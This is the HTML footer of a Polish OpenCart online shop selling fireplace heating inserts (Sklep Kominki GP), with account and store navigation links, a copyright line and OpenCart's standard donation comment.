          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
